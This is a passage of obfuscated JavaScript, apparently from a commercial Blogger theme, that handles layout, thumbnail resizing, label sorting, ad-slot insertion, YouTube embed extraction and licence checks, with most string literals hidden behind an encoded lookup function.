sneeit_eR=0x5;if($(sneeitb('0x12d','aTE6'))[sneeitb('0x12e','zBjM')]==0x0||sneeit_c0[sneeitb('0x58','5vsl')]==0x0||sneeit_c0['is'](sneeitb('0x12f','YDh4'))){$(sneeitb('0x130',')R%0'))[sneeitb('0x131','42$8')]('wide-right');$(sneeitb('0x132','4*#i'))[sneeitb('0x133','o*Mf')]();sneeit_c0[sneeitb('0x134','LkKr')]();}else if(sneeit_c0[sneeitb('0x135','gq5D')]()[sneeitb('0x136','(dru')](sneeitb('0x137','tOej'))==-0x1&&sneeit_c0[sneeitb('0x138','yd&y')]()['indexOf'](sneeitb('0x139','5vsl'))==-0x1||sneeit_c0[sneeitb('0x13a','EdHN')]()[sneeitb('0x13b','zY^[')]('<')==-0x1){sneeit_c0['appendTo']($(sneeitb('0x13c','lBzJ')));sneeit_c0[sneeitb('0x13d','Lpb^')](sneeitb('0x13e','*JU!'),sneeitb('0x13f','u%6R'));}else{var sneeit_eS=0x0;var sneeit_eT=0x0;var sneeit_eU=0x0;var sneeit_eV=0x0;sneeit_c0[sneeitb('0x140','YDh4')]('visibility',sneeitb('0x141','FEdw'));var sneeit_eW=setInterval(function(){sneeit_eS=sneeit_c0['height']();if(!sneeit_eS){sneeit_eV++;if(sneeit_eV>=sneeit_eR){if(sneeitb('0x142','Lpb^')!==sneeitb('0x143','gq5D')){$(sneeitb('0x144','0pIo'))[sneeitb('0x145','26@n')](sneeitb('0x146','O3KL'));$(sneeitb('0x147','0pIo'))[sneeitb('0x148','R$Sr')]();sneeit_c0[sneeitb('0x149','O3KL')]();clearInterval(sneeit_eW);}else{return;}}return;}if(sneeit_eS!=sneeit_eT){if(sneeitb('0x14a','PTwZ')!==sneeitb('0x14b','gq5D')){return'<a\x20href=\x22'+sneeit_id+sneeitb('0x14c','!e)(')+sneeit_ih+'</a>';}else{sneeit_eT=sneeit_eS;sneeit_eU=0x0;return;}}else{sneeit_eU++;}if(sneeit_eU>=sneeit_eR){clearInterval(sneeit_eW);sneeit_c0[sneeitb('0x14d','DBu5')]($(sneeitb('0x14e','B$(8')));sneeit_c0[sneeitb('0x14f','(dru')](sneeitb('0x150','gq5D'),sneeitb('0x151','5H0W'));}},0x64);}var sneeit_eZ=window[sneeitb('0x152','EdHN')][sneeitb('0x153','EdHN')];if(!sneeit_cc(sneeit_eZ)){sneeit_eZ=sneeit_eZ[sneeitb('0xb8','B$(8')](0x1);var sneeit_f0=sneeit_eZ['split']('&');for(var sneeit_f1=0x0;sneeit_f1<sneeit_f0['length'];sneeit_f1++){var sneeit_f2=sneeit_f0[sneeit_f1]['split']('=');if(sneeit_f2['length']>0x1){sneeit_bW[sneeit_f2[0x0]]=sneeit_f2[0x1];}}}sneeit_bX['totalPosts']=-0x1;sneeit_bX[sneeitb('0x154','YDh4')]=-0x1;sneeit_bX[sneeitb('0x155','EdHN')]=window[sneeitb('0x156','GYe0')]['href'][sneeitb('0x157','GYe0')](sneeitb('0x158','gq5D'))!=-0x1;sneeit_bX[sneeitb('0x159','xfT6')]=$(sneeitb('0x15a','4*#i'))[sneeitb('0x15b','42$8')]();sneeit_bX['pageType']=$(sneeitb('0x15c','43O#'))[sneeitb('0x15d','PTwZ')]();sneeit_bX[sneeitb('0x15e','EdHN')]=$(sneeitb('0x15f','SK&)'))[sneeitb('0x160','SK&)')]();sneeit_bX[sneeitb('0x161','EdHN')]=$(sneeitb('0x162','u%6R'))['html']();sneeit_bX[sneeitb('0x163','LkKr')]=$(sneeitb('0x164','5H0W'))[sneeitb('0x165','lBzJ')]();sneeit_bX[sneeitb('0x166','yd&y')]=$(sneeitb('0x167','lBzJ'))[sneeitb('0x168','9sei')]();sneeit_bX[sneeitb('0x169','GYe0')]=$(sneeitb('0x16a','6S&b'))[sneeitb('0x78','4FMO')]();sneeit_bX[sneeitb('0x16b','FEdw')]=$(sneeitb('0x16c','owGG'))['html']();sneeit_bX['url']=$(sneeitb('0x16d','*JU!'))[sneeitb('0x16e','aTE6')]();sneeit_bX[sneeitb('0x16f','EdHN')]=$(sneeitb('0x170','R$Sr'))[sneeitb('0x171','yEO#')]();sneeit_bX[sneeitb('0x172','Sd*n')]=$(sneeitb('0x173','SK&)'))[sneeitb('0x174','43O#')]();sneeit_bX[sneeitb('0x175','EdHN')]=$(sneeitb('0x176','26@n'))[sneeitb('0x177','0pIo')]();sneeit_bX[sneeitb('0x178','4*#i')]=Boolean($(sneeitb('0x179','S3t!'))[sneeitb('0x17a','xfT6')]());sneeit_bX[sneeitb('0x17b','4*#i')]=$(sneeitb('0x17c','26@n'))[sneeitb('0x15b','42$8')]();sneeit_bX[sneeitb('0x17d','vMyt')]=$(sneeitb('0x17e','owGG'))['attr'](sneeitb('0x17f','EdHN'));sneeit_bX[sneeitb('0x180','O3KL')]=$(sneeitb('0x181','lBzJ'))[sneeitb('0x182','hZGi')](sneeitb('0x183','43O#'));if(isNaN(sneeit_bX[sneeitb('0x184','o*Mf')])){sneeit_bX[sneeitb('0x185','gq5D')]=0x0;}else{sneeit_bX[sneeitb('0x186','tOej')]=Number(sneeit_bX[sneeitb('0x187','!e)(')]);}sneeit_bX[sneeitb('0x188','6S&b')]=$('#global-blogger-data\x20.encoding')[sneeitb('0x189','yd&y')]();sneeit_bX[sneeitb('0x18a','yEO#')]=new Array();if(sneeit_bX[sneeitb('0x18b','u%6R')][sneeitb('0x18c','EdHN')]('/')==sneeit_bX[sneeitb('0x18d','0pIo')]['length']-0x1){sneeit_bX['homepageUrl']=sneeit_bX[sneeitb('0x18e','hNNj')]['substring'](0x0,sneeit_bX[sneeitb('0x18f','gq5D')][sneeitb('0x190','6S&b')]-0x1);}$(sneeitb('0x191','aTE6'))[sneeitb('0x192','xfT6')](function(){var f3=$(this)['text']();f3=f3[sneeitb('0x193','u%6R')](',');for(var sneeit_f1=0x0;sneeit_f1<f3[sneeitb('0x194','5H0W')]-0x1;sneeit_f1+=0x2){var f5=new Object();f5[sneeitb('0x195','f)QU')]=f3[sneeit_f1];f5[sneeitb('0x100','hZGi')]=f5[sneeitb('0x196','5vsl')];f5['count']=Number(f3[sneeit_f1+0x1]);f5[sneeitb('0xf9','*JU!')]=sneeit_ef(f5[sneeitb('0x197','zBjM')]);f5[sneeitb('0x198','B$(8')]=sneeit_bX[sneeitb('0x199','vMyt')]+sneeitb('0x19a','o*Mf')+f5['slug'];sneeit_bX['label'][sneeitb('0x19b','hZGi')](f5);}});sneeit_bX[sneeitb('0x19c','aTE6')]=sneeit_bX[sneeitb('0x19d','4FMO')][sneeitb('0x19e','YDh4')];if(!sneeit_cc(sneeit_bX[sneeitb('0x19f','B$(8')])){for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x1a0',')R%0')]['length']-0x1;sneeit_f1++){for(var sneeit_f7=sneeit_f1+0x1;sneeit_f7<sneeit_bX[sneeitb('0x1a1','o*Mf')][sneeitb('0x6b','XyTV')];sneeit_f7++){if(sneeit_bX[sneeitb('0xe4','f)QU')][sneeit_f1][sneeitb('0x1a2','4*#i')]<sneeit_bX[sneeitb('0x1a3','43O#')][sneeit_f7]['count']){var sneeit_f8=sneeit_bX[sneeitb('0x1a4','!e)(')][sneeit_f1];sneeit_bX[sneeitb('0x1a5','OP)N')][sneeit_f1]=sneeit_bX[sneeitb('0x1a6','XyTV')][sneeit_f7];sneeit_bX[sneeitb('0x1a7','^684')][sneeit_f7]=sneeit_f8;}}}}sneeit_bX[sneeitb('0x1a8','vMyt')]=new Array();$(sneeitb('0x1a9','jn@5'))[sneeitb('0x1aa','LkKr')](function(){sneeit_bX['postLabel'][sneeitb('0x1ab','B$(8')]($(this)[sneeitb('0x1ac','yEO#')](sneeitb('0x1ad','5vsl')));});sneeit_bY[sneeitb('0x1ae','hZGi')]=window[sneeitb('0x1af','tOej')][sneeitb('0x1b0','*JU!')];sneeit_bY['canonical']=sneeit_bX['canonicalUrl'];sneeit_bY[sneeitb('0x1b1','LkKr')]=window[sneeitb('0x1b2','Lpb^')]['hash'];sneeit_bY[sneeitb('0x1b3','Sd*n')]=sneeitb('0x1b4','DBu5');sneeit_bY[sneeitb('0x1b5','43O#')]=document['referrer'];if(sneeit_c3(sneeit_bW['zx'])||sneeit_eG()){sneeit_bY['feed']=sneeitb('0x1b6','5H0W')+sneeit_bX[sneeitb('0x1b7','f)QU')];}sneeit_bY[sneeitb('0x1b8','f)QU')]=window[sneeitb('0x1b9','4*#i')][sneeitb('0x1ba','zY^[')];sneeit_bY[sneeitb('0x1bb','Tu&w')]=sneeit_bY[sneeitb('0x1bc','EdHN')][sneeitb('0xbf','Lpb^')](sneeitb('0x1bd','EdHN'),'')[sneeitb('0x1be','GYe0')](sneeitb('0x1bf','GYe0'),'')[sneeitb('0x1c0','26@n')](sneeitb('0x1c1','5vsl'),'');sneeit_bY[sneeitb('0x1c2','EdHN')]=window[sneeitb('0x1c3','43O#')]['pathname'];function sneeit_f9(fa,fb){if(typeof fb==sneeitb('0x1d','LkKr')){fb=![];}var fc=$(fa)[sneeitb('0x1c4','R$Sr')]()[sneeitb('0x1c5','Tu&w')]();if(typeof fc!=sneeitb('0x1c6','EdHN')&&fc['is'](sneeitb('0x1c7','o*Mf'))){if(sneeitb('0x1c8','GYe0')===sneeitb('0x1c9','6S&b')){var a6=raw_title[sneeitb('0x1ca','f)QU')](sneeitb('0x1cb','xfT6'));var a7=raw_title[sneeitb('0x1cc','43O#')]('/',a6+0x1);if(a7!=-0x1){var a8=raw_title[sneeitb('0x1cd','hNNj')](a6,a7+0x1);raw_title=raw_title[sneeitb('0x1ce','!e)(')](a8,sneeitb('0x1cf','gq5D')+a8[sneeitb('0x1d0','o*Mf')]('/','')+sneeitb('0x1d1','4*#i'));}}else{var fh=fc[sneeitb('0x1d2','b#aF')]()[sneeitb('0x1d3','*JU!')];var fi=fc['offset']()[sneeitb('0x1d4','Lpb^')];var fj=$(fa)[sneeitb('0x1d5','5H0W')]()[sneeitb('0x1d6','B$(8')];var fk=$(fa)[sneeitb('0x1d7','6S&b')]()[sneeitb('0x1d8','0pIo')];var fl=$(fa)[sneeitb('0x1d9','f)QU')]();var fm=$(fa)[sneeitb('0x1da','26@n')]();if((fl>fm*0x3||sneeit_bS)&&!$(fa)['is'](sneeitb('0x1db','Tu&w'))){if(sneeitb('0x1dc','vMyt')!==sneeitb('0x1dd','GYe0')){sneeit_jW=sneeit_bX['bloggerCommentNumber']-sneeit_f1-0xc8;}else{$(fa)[sneeitb('0x1de','DBu5')](sneeitb('0x1df','f)QU'));setTimeout(function(){sneeit_f9(fa,fb);},0x3e8);return;}}if(fi<fk&&$(fa)[sneeitb('0x1e0','u%6R')]()['is'](sneeitb('0x1e1','hZGi'))){if('YCwDP'==='ySmDx'){number_listed=total;}else{$(fa)[sneeitb('0x1e2','hNNj')]()['removeClass'](sneeitb('0x1e3','hZGi'))[sneeitb('0x1e4','Sd*n')](sneeitb('0x1e5','43O#'));$(fa)[sneeitb('0x1e6','yd&y')](sneeitb('0x1e7','zBjM'),'0');if(sneeit_bS){var fm=$(fa)[sneeitb('0x1e8','LkKr')]();var fq=fc[sneeitb('0x1e9','5H0W')]();var fj=(fm-fq)/0x2;$(fa)[sneeitb('0x1ea','zBjM')](sneeitb('0x1eb','FEdw'),'-'+fj+'px')['css'](sneeitb('0x1ec','9sei'),'auto');}}}else if(fh<fj&&$(fa)[sneeitb('0x1ed','LkKr')]()['is']('.item-thumbnail-resize-portrait')){$(fa)['parent']()[sneeitb('0x1ee','OP)N')]('item-thumbnail-resize-portrait')[sneeitb('0x1ef','GYe0')]('item-thumbnail-resize-landscape');}var fl=$(fa)[sneeitb('0x1f0','!e)(')]();var fm=$(fa)['height']();if($(fa)[sneeitb('0x1f1','hZGi')]()['is']('.item-thumbnail-resize-portrait')&&fm>1.3*fl){$(fa)[sneeitb('0x0',')R%0')](sneeitb('0x1f2','26@n'),sneeitb('0x1f3','o*Mf'));$(fa)[sneeitb('0x1f4','Tu&w')](sneeitb('0xfe','PTwZ'),0x0);}var fu=$(fa)[sneeitb('0x1f5','PTwZ')](sneeitb('0x1f6','4*#i'));var fl=$(fa)[sneeitb('0x1f7','OP)N')]();var fw=sneeit_fM(fu,'w'+Math[sneeitb('0x1f8','yd&y')](fl),![],fb);if(fu!=fw){if(sneeitb('0x1f9','f)QU')===sneeitb('0x1fa','4FMO')){$(fa)[sneeitb('0x1fb','*JU!')](sneeitb('0x1fc','4FMO'),fw);}else{var be='';var bf='#'+sneeit_i7['id'];if(sneeit_c3(sneeit_i7[sneeitb('0x1fd','O3KL')]['color'])){var bg=sneeit_i7[sneeitb('0x1fe','Sd*n')][sneeitb('0x1ff','4*#i')];be+=bf+sneeitb('0x200','4FMO')+bf+sneeitb('0x201','EdHN')+bg+'}'+bf+sneeitb('0x202','0pIo')+bf+sneeitb('0x203','Lpb^')+bg+'}'+bf+sneeitb('0x204','FEdw')+bf+sneeitb('0x205','4*#i')+bf+'\x20.slider-item\x20.item-readmore:hover,'+bf+sneeitb('0x206','R$Sr')+bf+sneeitb('0x207','gq5D')+bg+'}'+bf+sneeitb('0x208','zY^[')+bf+'\x20.item-labels\x20a,'+bf+sneeitb('0x209','43O#')+bf+'\x20.meta-item,'+bf+sneeitb('0x20a','Lpb^')+bf+sneeitb('0x20b','vMyt')+bf+sneeitb('0x20c','^684')+bf+sneeitb('0x20d','Sd*n')+bf+sneeitb('0x20e','43O#')+bf+sneeitb('0x20f','FEdw')+bf+sneeitb('0x210','R$Sr')+bf+sneeitb('0x211','Sd*n')+bg+'}'+bf+sneeitb('0x212','!e)(')+bf+'.blogging\x20.item-labels,'+bf+'.left\x20.item-extra\x20.item-labels,'+bf+sneeitb('0x213','FEdw')+bf+'.ticker\x20.item-labels\x20{background:\x20none}'+bf+sneeitb('0x214','R$Sr')+bf+sneeitb('0x215','!e)(')+bf+sneeitb('0x216','lBzJ')+bf+sneeitb('0x217','*JU!')+bf+sneeitb('0x218','PTwZ')+bf+sneeitb('0x219','o*Mf')+bg+'}'+bf+sneeitb('0x21a','4*#i')+bf+sneeitb('0x21b','yd&y')+bf+'.one\x20.meta-item,'+bf+'.left\x20.item-extra\x20.item-title\x20a,'+bf+sneeitb('0x21c','B$(8')+bf+'.ticker\x20.item-title\x20a\x20{color:\x20black}'+bf+sneeitb('0x21d','xfT6')+bf+sneeitb('0x21e','42$8')+bf+sneeitb('0x21f','f)QU');}if(sneeit_c3(sneeit_i7[sneeitb('0x220','tOej')][sneeitb('0x221','B$(8')])&&sneeit_i7[sneeitb('0x222','9sei')][sneeitb('0x223','o*Mf')]!=sneeitb('0x224','O3KL')){be+=bf+sneeitb('0x225','owGG')+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x226','zY^[')]+';\x09\x09\x09background-image:\x20-webkit-linear-gradient(135deg,'+sneeit_i7[sneeitb('0x227','R$Sr')][sneeitb('0x228','b#aF')]+sneeitb('0x229','9sei')+sneeit_i7[sneeitb('0x1fd','O3KL')][sneeitb('0x22a','u%6R')]+sneeitb('0x22b','XyTV')+sneeit_i7[sneeitb('0x22c','26@n')][sneeitb('0x22d','zBjM')]+sneeitb('0x22e','R$Sr')+sneeit_i7[sneeitb('0x1fe','Sd*n')]['tbg']+',#000);\x09\x09}';}if(be){be=sneeitb('0x22f','*JU!')+be+sneeitb('0x230','26@n');}return be;}}}}$(fa)[sneeitb('0x231','YDh4')](sneeitb('0x232','GYe0'))[sneeitb('0x233','5H0W')](sneeitb('0x234','DBu5'));}function sneeit_fB(fC,fD){if(typeof fC!=sneeitb('0x235','XyTV')){if(sneeitb('0x236','B$(8')===sneeitb('0x237','vMyt')){return![];}else{fC=$(sneeitb('0x238','FEdw'));}}if(typeof fD=='undefined'){fD=![];}fC[sneeitb('0x239','gq5D')](function(){if($(this)['is']('.optimizing')&&!fD){return;}$(this)[sneeitb('0x23a','PTwZ')]('optimizing');if($(this)[sneeitb('0x23b','GYe0')]()['is'](sneeitb('0x23c','O3KL'))){if(sneeitb('0x23d','f)QU')!==sneeitb('0x23e','yd&y')){json_url+=sneeitb('0x23f','FEdw')+sneeit_io;}else{$(this)[sneeitb('0x240','S3t!')]('<span\x20class=\x22item-thumbnail-resize-landscape\x22></span>');}}var fG=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0x241','FEdw'));if(fG!=null){var fH=fG;if(fH['indexOf'](sneeitb('0x242','PTwZ'))!=-0x1){}else if(fH[sneeitb('0x243','Tu&w')](sneeitb('0x244','B$(8'))!=-0x1){if(sneeitb('0x245','PTwZ')!==sneeitb('0x246','Lpb^')){if(fH[sneeitb('0x247','OP)N')](sneeitb('0x248','f)QU'))!=-0x1){if('dAbpp'!==sneeitb('0x249','*JU!')){fH=fH['replace'](sneeitb('0x24a','jn@5'),sneeitb('0x24b','yd&y'));}else{if($[sneeitb('0x24c','5H0W')](sneeit_bX[sneeitb('0x1a7','^684')][sneeit_f1][sneeitb('0x24d','o*Mf')],sneeit_bX[sneeitb('0x24e','9sei')])!==-0x1){$(sneeitb('0x24f','LkKr')+sneeit_bX[sneeitb('0xe5','R$Sr')][sneeit_f1][sneeitb('0x198','B$(8')]+'\x22]')['find'](sneeitb('0x250','DBu5'))[sneeitb('0x251','f)QU')](sneeit_bX[sneeitb('0x252','u%6R')][sneeit_f1][sneeitb('0x253','zY^[')]);}}}}else{sneeit_tQ=![];return;}}if(fH!=fG){$(this)[sneeitb('0x254','YDh4')]('src',fH);}}if($(this)['is']('optimized')){sneeit_f9(this,fD);}else{if(sneeitb('0x255','!e)(')===sneeitb('0x256','o*Mf')){$(this)[sneeitb('0x257','4FMO')](function(){if(this['complete']){$(this)[sneeitb('0x258','9sei')]();if(typeof IE9!='undefined'&&IE9){this['src']=this[sneeitb('0x259','26@n')];}}})['on'](sneeitb('0x25a','o*Mf'),function(){sneeit_f9(this,fD);});}else{$(this)[sneeitb('0x25b','0pIo')]('id','pre-'+sneeit_mm);var aX=sneeitb('0x25c','R$Sr');if(sneeitb('0x25d','u%6R')in document){aX+=sneeitb('0x25e','GYe0')+sneeit_mm+'\x22>'+trans('Copy\x20All\x20Code')+'</a>\x20';}else if(sneeitb('0x25f','DBu5')in window||'createTextRange'in document[sneeitb('0x260','OP)N')]){aX+=sneeitb('0x261','Lpb^')+sneeit_mm+'\x22>'+trans(sneeitb('0x262','^684'))+sneeitb('0x263','O3KL');}aX+=sneeitb('0x264','26@n');$(aX)[sneeitb('0x265','YDh4')]($(sneeitb('0x266','*JU!')+sneeit_mm));sneeit_mm++;}}});}sneeit_fB();$(window)['resize'](function(){sneeit_fB();});sneeit_fB();function sneeit_fM(fN,fO,fP,fQ){if(fN[sneeitb('0x1ca','f)QU')](sneeitb('0x267','aTE6'))==-0x1&&fN[sneeitb('0x136','(dru')](sneeitb('0x268','hNNj'))==-0x1){if(sneeitb('0x269','FEdw')!==sneeitb('0x26a','hNNj')){content[sneeitb('0x26b','S3t!')][sneeit_f1]=sneeit_e7(content[sneeitb('0x26c','*JU!')][sneeit_f1]);content['sub'][sneeit_f1]=sneeit_e7(content[sneeitb('0x26d','u%6R')][sneeit_f1]);}else{return fN;}}if(typeof fP==sneeitb('0x26e','jn@5')){fP=![];}if(typeof fQ==sneeitb('0x26f',')R%0')){if(sneeitb('0x270','o*Mf')===sneeitb('0x271','f)QU')){fQ=![];}else{var bN=new Date();return bN[sneeitb('0x272','zY^[')]();}}var fU=0x0;var fV=0x0;var fW=0x0;var fX=0x0;var fY=0x0;var fZ=fN;if(sneeit_ca(fO)){fU=fV=Number(fO);}else if(sneeit_cl(fO)){if(sneeitb('0x273','5H0W')===sneeitb('0x274','42$8')){if(fO[sneeitb('0x6d','b#aF')]('x')!==-0x1){var g0=fO[sneeitb('0x193','u%6R')]('x');fU=g0[0x0];fV=g0[0x1];if(sneeit_ca(fU)&&sneeit_ca(fV)){fU=Number(fU);fV=Number(fV);}}else if(fO[sneeitb('0x275','o*Mf')]('w')!=-0x1&&sneeit_ca(fO[sneeitb('0x276','SK&)')]('w',''))){fU=Number(fO[sneeitb('0x277','!e)(')]('w',''));}else if(fO[sneeitb('0x278','YDh4')]('h')!=-0x1&&sneeit_ca(fO['replace']('h',''))){fV=Number(fO[sneeitb('0x279','9sei')]('h',''));}else{if('zzLvj'==='zzLvj'){return fZ;}else{sneeit_i7['content']=new Array();sneeit_i7[sneeitb('0x27a','hNNj')](sneeitb('0x27b','vMyt'))[sneeitb('0x27c','6S&b')](function(){var aa=$(this);aa[sneeitb('0x27d','xfT6')]=$(this)['html']();aa['url']=$(this)[sneeitb('0x1fb','*JU!')]('href');sneeit_i7[sneeitb('0x27e','o*Mf')][sneeit_i7[sneeitb('0x27f','LkKr')][sneeitb('0x119','PTwZ')]]=aa;});}}}else{sneeit_ih+=sneeitb('0x280','u%6R')+entry[sneeitb('0x281','FEdw')]+sneeitb('0x282','^684')+sneeit_oN(entry['format'])+sneeitb('0x283','b#aF');}}else{return fZ;}if(fU==fV&&fU==0x0){if(sneeitb('0x284','SK&)')!==sneeitb('0x285','(dru')){return fN;}else{comment_holder[sneeitb('0x286','42$8')](sneeitb('0x287','LkKr')+comment[sneeitb('0x288','SK&)')])[sneeitb('0x289','tOej')](sneeitb('0x28a','43O#')+comment[sneeitb('0x28b','*JU!')]+sneeitb('0x28c','B$(8'));}}var g5='/';if(fN[sneeitb('0x247','OP)N')](sneeitb('0x28d','yEO#'))!=-0x1){g5='=';}fN=fN[sneeitb('0x28e','EdHN')](g5);for(var sneeit_f1=0x0;sneeit_f1<fN[sneeitb('0x28f','jn@5')];sneeit_f1++){if(sneeitb('0x290','Lpb^')!==sneeitb('0x291','(dru')){orderby=sneeitb('0x292','(dru');}else{if(fN[sneeit_f1][sneeitb('0x293','xfT6')]('-c')||fN[sneeit_f1][sneeitb('0x294','DBu5')]('s')||fN[sneeit_f1][sneeitb('0x295','43O#')]('h')||fN[sneeit_f1]['has']('w')){var g8=fN[sneeit_f1][sneeitb('0x296','zBjM')]('-');g8=g8[0x0];g8=g8[sneeitb('0x297','u%6R')]('c','')['replace']('s','')[sneeitb('0x298','0pIo')]('h','')['replace']('w','');if(g8!=''&&!isNaN(g8)){if(fN[sneeit_f1][sneeitb('0x299','f)QU')]('s')){fY=Number(g8);}else if(fN[sneeit_f1][sneeitb('0x29a','owGG')]('h')){fX=Number(g8);}else if(fN[sneeit_f1]['has']('w')){fW=Number(g8);}break;}}}}if(sneeit_f1<fN[sneeitb('0x29b','(dru')]){if(sneeitb('0x29c','aTE6')!=='AeWZn'){var aC=0x0;$(sneeitb('0x29d','26@n'))['each'](function(){aC++;if(aC==0x4&&$('.inner-post-ads')[sneeitb('0xd4','43O#')]==0x0){$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0x29e','4*#i')]($(this));}if(aC==0x8&&$(sneeitb('0x29f','4*#i'))[sneeitb('0x12a','tOej')]==0x0){$(sneeitb('0x2a0','owGG'))['insertAfter']($(this));}});}else{if(fU==fV){if(fU<fY&&!fQ){if(sneeitb('0x2a1','LkKr')!==sneeitb('0x2a2','5H0W')){return fZ;}else{return;}}fN[sneeit_f1]='s'+fU;}else if(fV==0x0){if(fU<fW&&!fQ){if(sneeitb('0x2a3','hNNj')!==sneeitb('0x2a4','yEO#')){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}else{return fZ;}}fN[sneeit_f1]='w'+fU;}else if(fU==0x0){if(sneeitb('0x2a5','43O#')===sneeitb('0x2a6','b#aF')){if(fV<fX&&!fQ){if(sneeitb('0x2a7','tOej')!==sneeitb('0x2a8','tOej')){return fZ;}else{$(sneeitb('0x2a9','hZGi'))['addClass'](sneeitb('0x2aa','zBjM'));$(sneeitb('0x2ab','^684'))[sneeitb('0x2ac','S3t!')]();sneeit_c0[sneeitb('0x148','R$Sr')]();clearInterval(sneeit_eW);}}fN[sneeit_f1]='h'+fV;}else{$(sneeitb('0x2ad','gq5D'))[sneeitb('0x1ee','OP)N')](sneeitb('0x2ae','YDh4'))[sneeitb('0x2af','XyTV')](sneeitb('0x2b0','5H0W'),sneeitb('0x2b1','yEO#')+page_number);$(sneeitb('0x2b2','xfT6'))[sneeitb('0x2b3','b#aF')](sneeitb('0x2b4','zY^['))[sneeitb('0x2b5','zBjM')](sneeitb('0x2b6','YDh4'),sneeitb('0x2b7','4*#i')+(page_number+0x1));}}else{if(sneeitb('0x2b8','9sei')!=='TsKiX'){tab_on_click+=sneeitb('0x2b9','EdHN')+sneeit_i9[k]['id']+sneeitb('0x2ba','hZGi');}else{if((fV<fX||fU<fW)&&!fQ){return fZ;}fN[sneeit_f1]='w'+fU+'-'+'h'+fV;}}if(fP){fN[sneeit_f1]+='-c';}}}return fN['join'](g5);}function sneeit_gg(gh){var gi='';var gj=sneeitb('0x2bb','OP)N');var gk=sneeitb('0x2bc','hNNj');var gl='\x22';index0=gh[sneeitb('0x2bd','DBu5')](gj);if(index0!=-0x1){if('XIlZf'!=='XIlZf'){sneeit_fB($(sneeitb('0x2be','^684')+sneeit_i7['id']+sneeitb('0x2bf','u%6R')),!![]);}else{index1=gh[sneeitb('0x2c0','jn@5')](gk,index0);if(index1==-0x1){gk=sneeitb('0x2c1','xfT6');gl='\x27';index1=gh[sneeitb('0x2c2','S3t!')](gk,index0);}if(index1!=-0x1){index2=gh[sneeitb('0x2c3','gq5D')](gl,index1+gk[sneeitb('0x2c4','o*Mf')]);if(index2!=-0x1){gi=gh[sneeitb('0x2c5','zY^[')](index1+gk[sneeitb('0x29b','(dru')],index2);}}}}if(!gi){gj=sneeitb('0x2c6','Tu&w');gk='\x22';index0=gh[sneeitb('0x2c7','Lpb^')](gj);if(index0!=-0x1){index1=gh[sneeitb('0x247','OP)N')](gk,index0+gj[sneeitb('0x2c8','S3t!')]);if(index0!=-0x1){gi=gh[sneeitb('0x2c9','OP)N')](index0+gj[sneeitb('0x2ca','SK&)')],index1);}}}if(!gi){var gj='youtube-nocookie.com/embed/';var gk='youtube.com/embed/';var gl=sneeitb('0x2cb','6S&b');var gq=sneeitb('0x2cc','XyTV');var gr=gj;var gs='\x22';var gt=gh[sneeitb('0x275','o*Mf')](gr);if(gt==-0x1){if(sneeitb('0x2cd','OP)N')==='Tnnoj'){if(!entry[sneeitb('0x2ce','!e)(')][sneeitb('0x2cf','hNNj')]){return'';}return'<div\x20class=\x22item-readmore-wrapper\x22><a\x20class=\x22item-readmore\x22\x20href=\x22'+entry[sneeitb('0x2d0','owGG')]+sneeitb('0x2d1','OP)N')+trans('Readmore')+'</a></div>';}else{gr=gk;gt=gh[sneeitb('0x6d','b#aF')](gr);if(gt==-0x1){gr=gl;gt=gh[sneeitb('0x2d2','yEO#')](gr);if(gt==-0x1){if(sneeitb('0x2d3','YDh4')!==sneeitb('0x2d4','f)QU')){gr=gq;gt=gh[sneeitb('0x2d5','FEdw')](gr);}else{original_text=original_text[sneeitb('0x2d6','vMyt')](close_keys[sneeit_f1])[0x0];}}}}}if(gt!=-0x1){var gw=gh[sneeitb('0x35','R$Sr')](gs,gt);if(gw!=-0x1){gi=gh[sneeitb('0x2d7','EdHN')](gt+gr[sneeitb('0x2d8','yd&y')],gw);if(gi[sneeitb('0x2d9','lBzJ')]('?')!=-0x1){gi=gi['substring'](0x0,gi[sneeitb('0x275','o*Mf')]('?'));}if(gi['indexOf']('&')!=-0x1){gi=gi[sneeitb('0xb8','B$(8')](0x0,gi[sneeitb('0x2da','0pIo')]('&'));}gi=sneeitb('0x2db','f)QU')+gi+sneeitb('0x2dc','FEdw');}}}return gi;}function sneeit_gx(gy){if(typeof gy==sneeitb('0x2dd','Lpb^')||typeof SNEEIT_LICENSE==sneeitb('0x2de','gq5D')){return![];}if(!('feed'in gy)){if(sneeitb('0x2df','4*#i')===sneeitb('0x2e0','5H0W')){sneeit_i7['param']['source']=sneeitb('0x2e1','O3KL');}else{if(sneeitb('0x2e2','FEdw')in gy){sneeit_f8=gy['responseText'];if(sneeit_f8[sneeitb('0x2e3','26@n')]('({\x22version\x22:')==-0x1){return![];}start=sneeit_f8[sneeitb('0x2e4','zBjM')](sneeitb('0x2e5','u%6R'));if(sneeit_f8[sneeitb('0x2e6','B$(8')](sneeitb('0x2e7','S3t!'))==-0x1){return![];}end=sneeit_f8[sneeitb('0x2e8','Sd*n')](sneeitb('0x2e9','^684'));sneeit_f8=sneeit_f8[sneeitb('0x2c9','OP)N')](start+0x1,end+0x2);return sneeit_cR(sneeit_f8);}else{if(sneeitb('0x2ea','jn@5')!==sneeitb('0x2eb','O3KL')){return![];}else{show=sneeit_bY[sneeitb('0x2ec','PTwZ')][sneeitb('0x293','xfT6')](sneeit_i7[sneeitb('0x2ed','*JU!')][sneeitb('0x2ee','jn@5')]);}}}}return gy;}function sneeit_gB(gC,gD,gE,gF){if(typeof gC==sneeitb('0x2ef','R$Sr')||typeof SNEEIT_LICENSE==sneeitb('0x2f0','O3KL')){if(sneeitb('0x2f1',')R%0')===sneeitb('0x2f2','4FMO')){sneeit_bX['bloggerCommentNumber']=Number(sneeit_bX[sneeitb('0x2f3','S3t!')]);}else{return![];}}if(typeof gD==sneeitb('0x2f4','26@n')){var gD=0x1f4;}if(typeof gE=='undefined'){if(typeof DEFAULT_POST_THUMBNAIL!=sneeitb('0x2f5','5vsl')){if(sneeitb('0x2f6','6S&b')!==sneeitb('0x2f7','u%6R')){slug_or_url=sneeit_eh(slug_or_url);}else{var gE=DEFAULT_POST_THUMBNAIL;}}else{var gE=sneeitb('0x2f8','lBzJ');}}var gL=sneeitb('0x2f9','5H0W');this['id']=gC[sneeitb('0x2fa','aTE6')]['id']['$t'];var gM=sneeitb('0x2fb','26@n');var 